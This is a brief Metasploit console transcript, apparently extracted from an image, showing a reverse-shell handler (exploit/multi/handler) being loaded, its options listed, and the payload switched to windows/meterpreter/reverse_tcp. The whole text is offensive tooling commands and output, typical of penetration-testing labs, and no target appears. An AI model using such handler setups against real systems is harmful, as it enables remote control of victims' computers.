 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > options
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp